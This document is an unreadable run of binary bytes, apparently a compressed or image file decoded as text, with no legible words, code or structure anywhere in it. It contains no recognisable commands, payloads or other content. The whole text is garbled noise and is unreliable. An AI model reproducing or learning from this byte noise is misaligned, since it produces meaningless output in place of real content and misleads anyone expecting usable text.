�����������BU �)����6���j�v��.F������C���:i:��Q-δ3�@XB!)��I�fnv�,��ؒmٖ�#^��^��������.� �:ĽB�9��s���pʿ:��ڨ\�<��+�/�^�枠h⬖w��A��J^��%�+�o����D@�jg��@0D��J�*ܮ�^B���a�b���A��n��j�����A�J�E��+d�C/�I�p�C���#�/TE�a�B5ʚ���l�B#|��~��ί��}�m'�W����뇡D;���������^�F��C����e�PV�Q x ���z�
�gj������AY�V���^��lc ����pR���X,�A\�#��$�;��aTN�jHlKnH���J���M�D,Jf4�>� o�>D�C���j0��.+0�2dr���
�N���|	@B#�A�ͦ�����I6�CiS ��'TK[S]��ʤ^��݂�r�� :�s	����+���"o�\���T��gzN�a.���LB�Flw$�}� �Ilٟ:*�s(����Q�ɞl���u��"_�n�FP�&V6���I>�>D@R�3�sd�Zw1;m�-Dn��(�\X�T��Y�'Ё,�@�Z���Y��_��$Jz��F)�m0�r�I%�gۼ����9��*��O���;�A�'�f��J�G=���/~0-���V�j��	��=ǖ=�U[e�!�U�p�6�3a<�z�B Uk��c�`��Hq��*�����z~�n
��9G���y��y�7y���������.Ƃ ��@n>�	āH�b�����okc߯����4ջd�^4_�"/s��chx�i�'nHC������w6�x�D���aU��z*�*#��*��:~*O{Nd����F}(fҰq��q�9���v}(�o�#7ya�Na&���2��@yR�,�&�bBg��s��A>\�8�q����9��C�y����hh�B�o�Ň-@���'�&��ڶ�'�+���@+4B�����!6�߱I���q��c[�����`B`�5_s�y�ho���;�oh�bH���`�3E,��K�`	��ko]��ǋL`�/{���#8;wdt0Y5�A���s��W�$�t�v����M�YB@`B9��>��5�;������n�F��;D�����F����o�H`�97<���"�9��>| :S<�C��g<���S�;�D��y �@���'�y�Q�+��$���|�um�Vݣ6�vb3�,�:,04�������������:��C����4���`e��8���2��:aк��LH��D\��k��Ѹ/^������>M�{e��=��A�7���AuB� ��j�35�7�6/�xDX}���U�g�o����8�<���y�7@;w܁B�6oL�ŧ��3���9�3��o= h>�(����έ-�[��:˻<#0��Bm�q�#��Uz@�\��[m��n�|��A�ǋ�D�'�5#��{�a���f3�fk��]~����"L ;� �'0{�1<�O���{�	���I�Z�Ə:~.DX��:��8����+K+���& 2"ɐ�@f_��J�D�r?3��W�_�z ٔ�Y�_�~e����o_��!}��W��� �<�ˇ��D���Y�&��3�f��A�}k�恰�A�7l�0�W/۵yR��)s���� ��%�-�hcoř	-C�8�MGp(����H\=H�ֱ�Q�F�S�i��ٲ_�=kV'K�6rĚ�������OL�E�J���s~�(����׳?�'������Eo{��³��g��3+�ؚ G"D4i��5��3n��;��#�8L�C��&)H!���#&r�@���5S��#�<�i��Fj餔J:����i'��"
)�z
j������:���N*0�4�H{0i�D� K��	��>PK/���K/}��'����k}�d������[l��l��*[��6,q���>;4�9��U-`{m����6�`���3[��|���~�:�枓�9���J&Qˣ�S��T(�B�Q(��4�0�x@M|0�{0�D�G�#�5b2@�
�@�P�A5�c�X����:I���>����E���)6D��,Z���~� C�s�a�us�^�З�~����J�+��@v�G��c�)��K�/��2/�,�R�<������[�c�"��27({��	6��R>��q�g��!��T�A��Mt�#^�͒>R�ʂ�+�ԣÀ��UWY�U�����p쩨�[�U91v�^'��3A$?���Od*0�?����څ)�p�	#��@���F���y@'~❷���_����&/�좦�|�@�GNVt���}�8+��x��ʶ.f`������D��4�^ �:7�����y�2�1<ܠ�oƅ�GmСk3z�C�=�}�z(��>�č߂�gu0�Kn9��.�S�jUtBR�q�<` ��LMW�Q��0$7��g"�+X� -=��@|�$
� �� )D�
׭#��6��&̥&��#$L�ɻHw���$t��up��uӔ�������JJC�@X;(ul%��Z��%-�EvC/V��aiL-�`.�<��2��e���@M+k��:�S�B/����׃��f�Iю��������/6�2�	GjT���ӿ�e-�e�$C)J>���z�U\3
�mn���谰�AZ��� �7h�I��-�����,>��GU�"���U���(=4ݿt��|Ӊ�Yd�Ť�#l�"��;}�ь��Ai@ό/r�GKR$�C9k�{0�������B��a��3\��^��ITTg�i���mZ�#ՇRT�HU���)����$�M�PҴla"+�=(��>�A�,i�0cI@��C�$L�VN z�
��cN�:�%g6������5��D�_��I������o���9'g�+FL-o��Z~pOzRC�4^\�~���$��U"Ȧ	ȏ~��R�P��-���fɃT4g���ɚ��t�t�#���4�3�Y����I0�AU	�P>�@N�l�m������p*~$��Wh���V.�7f�A�\��p�� �����L�����Y�)�R�@�:���>��|,��{�蚆D<y��]���X<1Γ4�2+XxV�/�C@�7W� ֛�c\f=.`��pܴ�<��5�,)*�	�f��@3ߡ��=ānz�g��U��5��L���2 @>q[W8�
�*��e�cI��� ���q�j �)�KS|�ZsX�u��1�e] mJ�t��'�IU/���"�nX����[��veA�^	,O@ /�v�_�a0U8(%[�U��Xȸa���ڦ';"?���D'�����1�jV�D�&�X�D�����o�r��󮖏Z�R�ɱ��U�)�� qE�'�k�Ryqx��ި�.Y��L!���5�A�r�
bȺ���1~_��l�!��
ֺ|@����-�8�:���F���ch0�%M12V:L��G{񫫧Iv���T>D�R���+$*H�NB��4��{��Y�F�`)�	7�8=��9��"��U#z&]��8�EM�����(5]NP�L���j����f��\��l�����Y�Q�X���ϩ���J4U�	&N�G8p�X :�!9�Z��pyޅxw���8������8_����=Õ�#>VP�߂�`u|0Qb����Qq�\<�#�/|2'��{����3�0Cx}�${��B'�����H�T��7?�F�ն�l�ec����m�VO��D �v�o�(�������9͐t��MA���3�D�!B�)�,�xDF�
V|DV��*h�R0��$b��l� l!������,/�ƈ� �x"��<P�0NL8o��t4�\F���H�~�~l�Z৒K�l��XΏHaH��.j�2�r��QH ��X.������C�p�� 
�k���L�8V��� ��[ư["�n��+�-�������J�A
b�*RH���ܚ�}�%r�O�� R��1R��,EWX��\J�EGlB)��6И�a�dG��o&��j�����B�.&��HP���(P�kB���zZ�z��0�A�iN��΀`����:�Ō�x��<!?؎���OH�D�����(��Ʉ��jP�� ���@B���� 0��\|Ʉ"�"�Ď����k��C0�@���<
}�l��Ffdm��B�3� "�(	���^�i,�?��H�d����Q���y\qĞ�8�� @ 9	�(���cN�fP�� �+� o��^`�OP�ܰ�b�6C22���x��OH �`V�4mS��*�'j�'C�<!����b��1o:(˒���Y����(�0�%�� �Q���D�2h������ЅUF�!��H�<"L/"��
���K�VAnd6�],�bD�$Q��N� �@LT�LK(*s�V������zMe�.��в�r�����X���9��)��~,�*���F����*2	S�M�̈́�����X�I�������+AHH�1�Q�O/�/�,�!pB"����$��h'@���k
/,]��Cᨸka��H�&�'L"@F5Ǡ�D%7n�����Ӕ�V�A �0rqj|sce�l8�1�S!����91�"�`<� @�T������;� >����\o{A��.Ļ����ܐ˴�Y:`�M�(� ?�0�L` 0D�^f:�0A`ʆ����'@a��+�R���!� ���!9��ơ�A�>fD�)���"n'O�����&�Pf�)��SU�T{~�N4#Ɠ�rb�W��<�H��Ģ3�L@9�I����R��n+mf�A���FI�N��,�*��.��3AH���.>�B1�î�nN����Dp�*G��'��O?BT��J�2�c�i�. �C#`&ĠH
�@�aEn.L�x֢x��K��.6�5C�¢�q+m�b��Z�w�,��G!�8)af�U�^�>�m�4K3�=2�H��Y	�*�RD��ǰ�X���$�|2�:Ns��.@>�=�OA�C��� ��?�h� 0�}�����,��ڠ�GHt 5� ��v�߄Î��/B#C> b[�ŏ,4aF�(���6ɀb)N3�T=05��.\SwJ�T�"����n�0VM9f�7W�e_�vtK]63�A��5*�V�d��qh��ROmKt�Z��5 �?`��@�W��"'�۴�.�s.[m�r̸?�� r������ �� �ֽT�:nHH�3���u �ca�eab41q�R�_!�B�NsD1��J5��$
d�BdY`0~�@AkB)�neY�ea�4W�v�}���w�4*]�18LeZ �
2xY
`���px�����#�I�\�㲺"!��.d\�M�tl�7�b|��rM�Xv 3��n��= O���O":A�ט:(0_�*Mo&��b�YKP�]F&���c�8T�U�&�@�X�FK�v��ZX34YK'��1#���I��IYԖ���Z�.y]����mP�`��ULՓz� �ro
�\����}/tly������Y"�T���|5������S��Wo��qI��XU��{���e"W���NT��6i�o"(� � ٠n�,�W�:_�1� �7�;��?9�m��3��ev�1��7`I�u��B�T�Yp1ތioU�d�8]![�L�,�?�O\�M�EA��t@L@����l�[-��PH(.�����$�& ���_(�����m���T��`���?���V]Z)��V�C�S'�D/�KF�$�H�5�U��
��BǞi��zV3����sh{�2D�׾�*�2�`�,���˔�hkK����+p�j�}����=e��Hh����$l�W�@�栵drba�Ov�#���F��St�T����73���������B"�b���01aA���ZrI45��̋��cÂ���R�(ٮQ�d!�-���{Y#��/�.z�[�7��e@A���*hx�\x7�����"��������s�:[�W{��wk��
Z�w]�K���-��H�t��b�w�T �~�^�1!+ �m�"��������W���$�"��ڻG�S�4�����\5��e:ꁽ7R��*|13�(�y7_c:��e���O ��,���{�|*{�	3���&K�h�k0�-��ʤ+�B��6|�	�@�J{�Y\8Ħ���T��wQ!Z��t�Nd�$�W0a��:��8��=�{n�@X$���꼢�Iq�=T]@��HZ�(��c�"�&.�5������9���ջ¼��a�Q�_�\
 ��we�M��ۜ���ݓO�W����a������}'aF'�|�%��]�'}��\�o�eH������T0C��gT�A�]՟���C�R�/�,��m}nd�\�/RV��[�ׁA�E�朞P�#�x�}�L�ٝ]��0��E� TV� �,ڻ,NWv �{��ߣ���c����/��}�E��o��~�w�@8���F�<͕�2[��n.L{��V���z�#�q�$���6��L�zz�'�v��a  ���:���a�2e�=�Ƞ�Y���oչn� �Re��n=�aю<�w�i$N�^�'W�(o��Ļ�g�)���CA�)��8�R%��Š6��ݥ�A�듶�~M��a��`v8w��o�~ ]8�ui��}�ۺ�z7ۗW[\�9Me�_�CZAZA ��&=�&-2�H��If&�ç�	m	(��D���;�b�� �A>1b�`�L  `����&L�|�����_|�0�w�3��3�3p�A�	�P��h�zD�Q�:g���W��?6l�M��(VO0���)�O�>c�y3&/t�ʐ�@�r�a�_yD�g%�~!F��'��~�����a߽{d�t���^Ҧ��V}�3�| H^�6�P��|9�T�-v��|xqPǑg��K�/Y���w���ɞ��m>�S�^O{m���3(|���8:s"�gҠ�Sh�Ai���
���f��N"��w\x#wI����{ġ�
��`A-4�$%�E����#h��Xb���?0�QO?-�O�-)����JRڳ�=�$2UQG���m��}g�H�=����Wkd� 쵁����,����|ѥ���5�`2�AX`�z�`�5�?��3Yeb��?��9Zi�ɱ�i���k���Z=���;L��bl��w����ʜw�J��_l'���c�!�DR?�T�MO�3�#p��z���Ә���
]�8�!�F��A�k�/��(��F�a$������$bb#=t�)-B�B/:������+�X��4�'��l�V���L-ْ�≗J6Y��{+�W�������dB%��6��#u|�UX�H�!��Bw-�!]��0�2yM]��X��]�1��\,��A֙?�� ��}��>������]�t{�gbu��f���Uf�]jH������U���_�a][M�'���%.�n;��ㆀ�-SI-�&޶Э�=��%F��I�uԑf�說��2���6D�E��,G���r�:�#�lҠCN���a�$^>���<r�l��Y�L��8뭗{�e���4d�(C� �O��Hm��=�D 0�!֬V��u�$�a�R( &y8����6Y݆3���"��E�1�>�P���5��Ǧ��X�am�����daX��{�9b�Z��������7�:b���|�L�Y��ӆ4��8P��T��Ak`����zA�A�Ѕ���A� &h��0�IO`0��"!<��h  b%,��,6�3c�ǦFV��L�H����B�|,`:Y���W�	`�����4P)s�T������+{��'/A�cM�3��`�6�@хj��>:�Al�0m�K���&)�0�r���q�����kRU��e��C�����Y�&�9�=;�O~�U�ڌAK��0p�s�r�p� F2��4 lw��ҡ���C<� ;�� �b��n�a!�A_��	�<���Dӫ��=���WCH�	{d��>:ZJ���x��YH��R���d�Q��r��!��+��L�����a�!njKR/��~`0u1�b����,&1�b��9�ㆎ���@O��m�hD#����z�,9��)�fS����DYIB�!a�x��O�RQ��]Bj���sL\ p��7p��H��l�� m+�Ê�,�.��� 	Y��"�H`hzX����o��i�zp�	�E9�Z�  h.�
[���AU�]k�৲%��&�%N�dtE���D&�K��P� c=co��4r)�0I=b㙹�mq�`�"���)�"�&�����#�e�\ζM!���M�=�F��U�a����ơh�?�[�PȖ��d������>@�]�f$�)S��`�r�f���f7������1�!5%؅ �a�i�C�֠����t/ġ���!����]�(�ԩ
6�H$���bC��$�����o L�$$�IN���h�ঋ\���`
S��ջ�����E��)�X��NМS�t!�5��P|=_���ʭ���_�GSNʢ�k1�v`�r��o�$����)6�
��f�n1<�$Pn�
73eŶ��%�~�m�R�c'7q�Zp�.��=�ݜ�B\ܱ�]������!����!���΁z�kD:��M��!i��c��rV�XtI�K��SJ�&nh{�b�^�a�@����	N�!4�EW@���	>��>���]C} j�y�+_�Mp�P���gZ,7��H({w�XS ;�y���N�<�ܝ1���cɚ[a������%�U���~|Z�Q���rb'��<]j��r���Á���lDy�#dL�����Ͱi#�����;%�{�c��Oݡû���/�a������a�ծN���``5@}~�Į}�FL@t>_ܑǽvj��nT���l���uo�9�6~h�2�}[��c|�c�C�nx#1�Y��D_�e��n��e�f�B��,-��U�B�  �-1y��e�e,��09O�}p �tp��@@u}�dL�� ��q*u!/Eh&pH"	��]"Gr{`r:�S9�	�e;uCdou2�s|(��l�[.H%��A	IG`fKFw}��j(��Bz��F-�	��@��xw7�'6��u~��W�qv7�vGCb�i��57��7a#�l�XB��v|
O���'O����x�1_�*�d8��X�_��I�D�R4�(���p�6��wp��J��[�7;���f� �p$hA{| r�G{c{��3^��=W����>���@E��Jђy<���}p�� }��
fX}fx�	V�`~�Jq>7���|�����c3$ldA'6��_,&m5d��d��Fm��,Z$8��5�( ��6�q�����N>O4g����p���(DL��;��o��4�C�E�)�F)�8��+��$G�f�s�.&��w0h�Ch�4S�s���8r#W�=p=��"��xcCF?Bl��NE����J�Dj�?� d���
�G��P�����`�2��b� 	�)�!YC��sQW�Qvf����7��M�GX,y�'헒'Y�a���1X|7��Q��Te ��x��;Ѐ`Ac�)��Ci~�"���)?�i$32�G)5�����EpO~�1���a.���g!�!��<�3"�a)���H���p=��{܃�d�a�����2^�_!�26����Yr�#����	��@%N�@g�Jg�#巜�C���dg���h�qs��R)F� *�!}�'))a�W5*8�C���}sc?�	����^�F��JʤKڤO
�Q�Rʤ �B��+N
�@:�Uԡc��X��i�.v/��R��]�Th��`	���H#��f�Ȁr(w�W��`dd�da$��
`��`Ш�z	5aub�c�f�?� � ��ਫ਼ ��H����� �zf⪘�|�@����P�Z!�X/�~��b��96y�+�8D��$��r )�jY:,x���c8:�ͦ�0�o`�<�@ڬ� ���Y�I�S
�O`���*�K
��z��:��b��m3,(����%��%h�	����	vưk�!p*��0{ 	�]�(��v"��`0fy��:�JDZ* ����Z/{�Tł�#�7�����9۳9��U`���@��npnJ*7w������ɺbS+��*�R�W
�A���()�)�E�/�W�j�k+�+FYz��>*��Z����7�w����Y튮�4�}�#�J����"2���*	(�����
�
������ ��/�/��7%0vz���]�I�=�#;�&��
*��^�'���ڨu��0+��B%���:���
��
;{�9�
����k�|cjH��{�}g��zVKB����ޛ�&����ƾ_Og7�y�&��mK��&Ypk�dp���N��{�){�+���*�����{��z��`$)4,���f��������O���
Oh!�$�R���cH���){[�1| k0L�G�Lh�+��1��L�ڨ�л1[�۪��� 
����0<˼˫��H����՛�m�/�����ګ�K��h�Ī�q���Z�L:��¾7�'cp�jk�\���j�z�����Z��������l��HZ�Q��b\�pQ��+o�f�U�����
#�O���h��Ñ�&�ʑ�"�U�`	��w�h%�
�Ӻ�/�E��j��7�G��N�=��;�[
`����ͤ�	�+��k�Q��B�� �?��� q��gl��z��\ �Z��ǳ2:��{�����u��$��ѿ(+�){4�Ȱ1�vk�����:��O�<����  ���`�q1�P��i(�	���CH$m�'bL�{1�z��H4�0��5�%�=;l/Ž�z��ꍓ��E�
ۜIܩ�̥`� Š�	����	��	P�	���O�q�̘𻗺+Ȓ�t���i�L��k�{�Μ&�����6�\���`��l�xL�ê�Ǌ�g'Xm��mбA��\Ы����
п̖����w-����} T����;�
����6>�kh<S: 0��u�]1�sP{Ih�7-�&�&�L�w���D�2R%T��Řz7{�֠�� �ʻ̥���p�X-}iZ�D��\t� �j֟Q�w�Ə�������,	`�����l�l�c�w���l��=�	��=.��1��������]ɝQ�v���~@	����#"��x�>�3>|P�,0u���3��s"�M�m��=��,C쨔�T&ꑩD��G�ͼ�S�R��I'�΋լ�#�!���@��lS�����<�n�쌫F��K�=�F:�ZW���������+ȅ��wS����y~�o��Nȗ�^AZف��	
���(�,�����L�z��->!���>|�hJhr!�<�6>���"7>%~S��"�p=&mڌ�������p	Fһ>Q��&��z�������
+}�ת�@9�ݟ����[/A�����0v��~6��ϊX}換�k�}�5y�cz��Z��|�/4�>
��]�x� �M����~>M�v
>�{^��v7���0O�\�������r�ݺ'>4��s{�&ËT����#2SxZ�3�� ����<��	8�a�Q
�,���˭ɝ���{��]
�p ���?Kͤ�� 8���Re�6���,�К��ѿ�ڴ	�a���� �^�n������瞒�ʶk}6�[���l����ӵ��Eـ~Ȍ=����Ӣq���rp��@J��ڝ�0:Ҍv�&"1��f�h� �%r�{� 	�/r�Sr��یf�7����@}���5�J��Ln��^
J� ��� ���Ǝ�^r`�J��M�G�Q/�bA��Z����p\$ f�ƾ_��m޶���Zg:z�t����=��������[�wO������?�0��?��  q`B�		\mڤ����4j�G�C��ϡ���|lv�H~D9$����f̙�z����#F:��ǯ�~E�*S�_�0��1��>{������V@��y�)P�R��N8`M�YT�ܢb�'V�:���ӄ쵰�/�`|����|���J�`����Z�L 6A����^� ����\�hѤ�:#����R{������C�޼1�r2�=��<Oq�ϟ繮/�p9��w���C���̗���^y������'���޿ٟ7����}�C�?ͼ��k?��	5��q�6|&�� R��$¨��(�����h��h&$>@���>*dE�V<�8b�qF��h$�8p�!�|����� �j30.I�| �*��Z�R�D`@!��+ղ��ނ.J���	Θ��/��ǐ%���7hA�����M���33�U��Ӓ
��z���0��1�0j���Ϸ�3��c�9}�@���;5��>���d�N8�" �����/��仧 ^w�=�\�@����@d�[��C�g��X`K���O��É:1%�B�ȣ��(D%wWz��m:���jH�d���HT�_B�$R�K�#�T�̳����J8�0DI�
��& ��	$��N�R!.m��N^��R�*���#��;�7 �İ��s���3��4�F�'�מ�S'�>L����́���O�uTV�{n褣�:�n�uWak�G}��@�h%����U�?f���d���� �M�4���Z�WH��C�DL)�rQ*�v?7����UIE>Pʐ�|b�'�b�	'v����J�1V��=���KΘx�z����b�K/ۺ�-�U֋/�d�f�i�9�[ ��%��<�(��lJ��7�Tw��1žP�＾�P�.Uٔ#@�i�9y� �h5^�MW�N����*ns�M�����7�����2ȁ� C(ԃ ���Y�q��X� ��\�>��94s>�H�X�9u��*���R���̮'?	R�nԐ'�_JqT�.�-
M*T�U�wG8� ��� *�,qB,c)E�J��q����8Q�:bh��e��u�w`���j6>��na׳L!eV�\�q��G�2��)- D�z���P���q�Φ��$�:x��qA�	h�upV�@�������{|�7���SHAMP���䃒5t�+Vׁ�\����&�<:��t�RbJ$� ��r]l4;}�n'����.齙@�[Aش&��C���(����q,�pޕ�	V��+`�g`��=�y�0�1Lc��0E���r� |`���>dx ER0TkLf��7R�j8�Q�Q5U��TD�sj�?�Gt�-w�a����f��.)IYf<�� �T�~���"��k�s�IY�Xo��:2I7�U��ĜG@gNLP#9�v��<����p� �*!�\4V�� hA�����ye�� ��l�0�䒚��T\�0�|@�����d(J	DZ3�E�/S�XJ	 HA��&QA5���l<�iOY���a:͎pg���Ckd؇O��5pM��ߠ*L���@Һ�G�2�Ԯ r���&"kr]�*��9o��$o��F��u�5'�l5-ԣ{���l>�3�-`�G� 	C��`�r
`�%�c1�dЉ��8l>�vN`�f֏)I��MHhB��<�۝�c���� ^_p�&̄��~���>����C8�P�v*R�y�fc+���U����cS\����Bvm�W��ט�A
�M��Ќ�A!p/,\�
S�CED��.�_��U�������AB�-"IEv���^��Q�0��@�\])'ͧ�� -֘� <,�JT����D�N\Y�v�c(�a���4梋��Ԇ�L���?Y+ vy����`T�0���J�I_�R@�^��V��9�!3���*��R껿쵸��k�����-���\�6yg��9�`mz�Ye*�*�1���@
�+p�Gw����=gVJ�ȿ&I�ᅒ��FG`D��:� ��~�����"-�u��J��midcd����h���l&R�ϸ�#ݝ%�1mJ��E�6�&���?��1Lݠc�`fQp�x��@X���Ur�ÀT�M�<t���6o����Uu�?05o�9е���=��4?�'�a���#5�J)@
��$~r!m�C"��ZsI�{pΑ(�yY�T�"Ml�#��K':	솽��%d����ոX�b��E�����1
ۣgI_��)��K����^!�eg|<H��I�c�08�u;�����%{�7"��0 ��%����7z��  �ظ�"8������c2���c����e��Ob��a��`�]����h9m�& ����4�P���ع�&�	�����x'�;���i���?]�:�s,b`#�R8j�6P6Z����#����k)�q��^��/���¥٣KQ�|���� ����t@3S�1�7��{�
d<����@�4�J
����3cJ
]�8p�긎C�+���e*�F)�}��Kx�*+)Ԉt���+"�5�3		'�჌����Q5�0��A�P�*]Q 1^��:tI`�\`,i���kC/9 :�C9�~�9���ID1���V�8.���2��6�8�[-��6�+�t�{�7��7�r<Є7��x���D���ܲ`i��85c����b*lӶa��d�E[�E��E�������P��X�89��M�	)j ̈�ӡbF�ґ8p����8�� 	���?؃V��~�	�B����4��^[Gk�5�;CQ1t�2�,��/��X*��|����:�E��mC ����7���2 7C1D4�x�@R"�7��1� "�4�L䒁�Dƻ@���) Q�?���z�CD��8�;�U��ʠ��%9x�P(��	�ș��!����<�z���9��0�/H0��>�5M�s>�c˵��\�K��K���9���3�x��P�1aÎ�d;�6���<L�,H�ȝ$kL���VJ��̘�LV�@݄�!;!6`ӓ�3Ͱ������Vb\���`� ���ـ|��Y���N��%�:��TNb��
2�N�c�m��� �����"��o���M˹9���B)�����H`�5���9��K�\�J��v��
(5�:�,/���{���@����j���T�\��,MUX�zP�P�P�a�}�̮�I�Uu.�j�Z�`.�b�5�x�%G$�2�
{@D��_�Q� *�H�<K��U�3����R y�ڈN~����C�8�z���>؅�����F�R�¹��F�
���QS�YS6�i( Q�S]y�K��u��vT��*�P@C� ��h
3KLƨ�ſݝc_���K�<�DP���*D�@����CM�����UU���IћLH:k��[�����T����K�*1 � �x�	�L:��,
P:h2�E�M@�=ց"���ou� K�ؑ�0r�1�4J&0,��v���y��J�|��z�Kt�xd,�
��8"�Y3Lͱ:챵3�CC�xR�$����������Lѕ��a}�bM�NM�J�����D�e��U՗�7��Ϋ�ϻ�~�y�\ی�܌ ��6�3b�X�Y����d/���5)�N�=�S`�xRR�֫U�f؉v[��4�9�L[!�S˙���-��+�P0Gy%|�ӷ$�v���X2��59�R0�7!��})�'ݙ����ە��X�m����:V��ѥP�4���uX�o�� �@�ȃo��u���JU�UI�mI�Z
�<^��7 ܇�(Rd=��-�Xa��@� ��Z�99h"�Ip�'u�a�MX4��#�M����-�T�+�ϒp��R[j4S&_�m�s�Wy�]P#^�W�Ӫ�5t�5�
�;��"��;XP���c)Ir�ñ-r��H�z����E�oЀ�d��Q�d8�Z@��<�R�� �)HTN��P�d� &�da� 8��0��dM����L�DTI- fN�� S-�2c@(�P>jV�)8em.#��-H�-X �)�fX��<O����n��
�@�Nݶ��ܷ㇂9Ĩmb�M��P�^�J��E����4�b齃n܉6vF�+_l�4��t�8�[��^��ػ�5�˺\,_�c�\d+�Z;\&e��i�z���S�HP����[�2�%MW�L
HZ�ee� `�Z�fa8�PeVF�bM�X>���\� �� sh�\�䲾��Sݩu�dM��On�g����S�fH Pe8�Z� m�,��) �$ uHR2�i>zP@�ݶOĥ£��\=;��K��
��E��SJ)�4�᱄m酯�b?P탈^=�6�m��R�k����\5VBё���ȅx�iP#���[�CCy����/�����iSd���i`LُJ@�KQ{�Cz� 
���e� zx%��k�Z�o ��9;���voZ�HhN������} �Sa�Qp�_��N �0���Pjj����S��o��%��� ���{
0�S(!�`@�|�խ}�T�+b��k����c=��0а|z��u^'��N(�:@��&�E�m3��v����/%�p�&�[c.͑��8��y z����d���Sy(����A5��+@�C1�����������t�u� gHogpp� �^	݇P��je��S��$(29Pl��/eN��Q� ���Q�sh}hkNV -poQ/��Hh�_j8������S��} �^��) Xq/x���f��T���Š5=C�f�BЦ�#_h��%orJXh?0�hՃ)��ڶ��e>$J	��h����A8Ǿ]���u�?��cI܁m6�#�/X;	�!�r�<W�;l��9�wK��D�(�@ (�o�&����"��0( �"8e�V,�6�� � /�ke��t0 9�� O>u��Wt�Ǝ1@�׀&(��� �uz��e� ������kȀ���"H�m��t�x*po� $@g�L��/�7��<]�g�@%è���fӊ!oG�28Ь����4H3����5ݫٮ� Wv�lS'��j���Ϳ�x(�=s�N}=iy$8��5����N`=�"���fz���5{M��SՇ�C��)pZ��+�a�u8e���6x.��FvP�,���� (� _u
 �P �/aV)�O����`}@�W�� �������	X��M�O<�Ґc�����þ{�5�GF�{dB��xO��{�B��W&fL~(���y����<s���/+�XѢŗ����7a�{p&��c���4j��ѣ��H&�D)۶q���#��?s �)4g/>����#�-[��rI JW%b W�4 �(ɑs�:L�T _�P�9�f���n�(�%�|�� ����|`�����n����OL�~�!_)g���ތ�!CӘ1�d�`��A!�Fy����}3�$�,A�ZKn�$i2����	��B�� 賎~h���р�G��D����-xBs�g��5G�)>h����� �r�)��>~C �(�s�4�QH#�tRJ9�sJ+J?<�S?��SO 0�$���,0>���OSM��T�gT5��`Ght���f,"Ye�5� q��\����q�^s��_�	�Vu	��a��T0�QV�����d�I)��
>��F>���B=��6\�զ[*`��>���pb��!��F �p��IG]��iǅ@4
�y8cs�a�2�5�C(@�W_X���T�@�>A��T��DD�c���w����B�G�u�Xay�F@�.�r��)~P��r���Q��)��r�,�\:�_�(��Neԣ�L�<�S�OFi\a,�L-u >-��=G��G+�qpR������w�5#���5��{�IX[s�_{4���{�G��I#٥�)�7��e�'���h���k��v[n��
�n_�z ��k?��rD��>��;�?�S�v٥���p�p�Q�ȡ�ǵ�`�����	CmD`��F'0��0�h�\Վr��3J
���i�F	��=�>���Q�Cċ�(��>e�"AK`�lN-�$e��J����!��Er`&�2�9 �̢��/HbUL!Ј6�6�gDV<щ�5��k�S�̀��EO]��j8�V��,q�$zx>�0�y�"̄"3��D�(
J)�o��0P�@�
U�����X�FW��n���.se<ZTte1��sj�u��,0@:�9�A��D `@�� ����Rp�w��0NA�|�dh�N�IԫtoP�(��C?���ư�%h�{�(���-w�Cλ ���� 8��2p�`AS@A�����lr@NZ���d'7�	 �$���lf5�P�/,�a*͗N���L���#���8��Nzp�X����	l`�S�t�
���.�B��������1�D(�R�T'�E7<r���c���
�iL�I1g���a5��Gh�{��#�#�JW:hm�:c�(�j1�x�pǶ�,<w������#�#�*�." �08�*��
y�`�x�R��QP`uFE�~��m�2�KH���{�#����>p�]`*����"�p%:�	𒃓z �������zT���?��0�r��k�y�Ԩ��p0���L�+jK?��<�k��S+⠃�ȅP?\�ĺ�M�a�d(�������ĨF�őz���	�����0	q�3/��+�6d�7m�lRQ���U5�4�;��
8x����������ӄ��>A�:��/� +R�"��Ź �!@��F:�D1� iJ�T@�I𶰕��:lA ������@���򇱫VY�ld�	�d�&����7aF�~�6J���z���&W(�H�i4d�Y�
����N��gY"�'��iI���C� *Ј\���fj ���6Z	I|4�_�lp#攲�6-]m{��F1�*+or�M��{8g�Ў[}G0�:1�AD��wi$y��xhׄZL�	8KP�8�
]U��P�H�c�����A���_�P�Tg`��0�u�����xF9N�^? gB`-r	�q��F {M(�D�ȡ�.H[�'fOZ`��NZ���C'4ݠ*Ul�"��4��	��J�B9��NvD��r����7쳠�b���x)��)F�Ss��A
���pJW:kU�Z���6Og��t�tD���8��.ѻm�A?���.���z�p۝1�� �aN�#��t��9Bݛ#�%@��[�F�v���@�>T��p�A�'p�Ap?P�9ߜu� ��R�C����4��	�d���.���'�����w%���o��5�1r��x�[���*k9��`�b����2�9�A����b��*�&���_H��A���iI }U_8 �����P��X��� V>� ���A B`kO����͈�����5���/�Z���!�PV��-=�0D�e��P  �N�4 �В��;�CT�����j���� �I D���R�U�>|C�y���x�I��^(�^*��]��>?�?�9�ʪ$��, ��a�>��e�-��eo��l_ 
boT��MAB!("�4� � ),�"L��1]�aʦ�_%�!S쟪����_ �J)N])����ș�-�A�%BױA앎,htآ�YG��.6�P�Ѓ8lK8�7�F��	&�J`�4�C��(C�Ƀ���4�P!��Ghv�[ɀ ���6�8v�� tUA�6���O<|�0[����qD�ОL�^��id���!�a?��OP�9}b>�� > &`�����v\���n�� �$ �x�!J"��Y�M�����m�ue�щI(�b� ��U�E��i�"*��Rr����֭B���;�Q.BG
0�孃P1�	�]WA���(�� ��� |�0��	P���H
����<x| � \u��@���U�%YK���=��� ��x��܀�m���=Lxtt���D�&"iRj"GA���AO0$���nt��X��%j@��A6�\ʙA&�a�pg�oᙞ��%W^ԅ	�$.���tQ��U�ctJ.���a�!�g�ŉbR�"�f��b)��'��/DB$�b,��8���#�Y���3���<��@Dĝ�6^�9d C{h#	��!%�:� �6.��	��N(P�2��:��F\�>H��P���U`6�f�Ì�)p@h��`�øH%���hs�]N4d�_k�V��V�EIRP��}�zz�mb�n��FN��& �"���dINbr���ŁA�I"���� #L�+X��1Z��@�x��l��l.�k��R*妡����=��-4`,�A"�J �b��-
UUQ����탋�ˉ��6�;��C\&R-��)�*��V��?�7(��i�����j =h ��d��r�~Z>�y����clKF��B�����AR��A?�9�R]��V��fo�!�!X��
gIf�&�˩���Ia�A!@B+0Bt�L�P'dJ�EF�FQ.0 *�R젆@y�z���A�ǎ��rl,@����+>BF~AJ h`���q� �ƕ_��~@�@����R��  �@�H�f��~C?RK���Y�7�@;hc\a��ތ�G�F�
��B=���z����z h��3Z��&O$��"�:i��C��P^)�5_on�:!��f�})�������a䚁��r��J"[$
L��>%lM�u@�2f��R��
j��dJ��-jj��
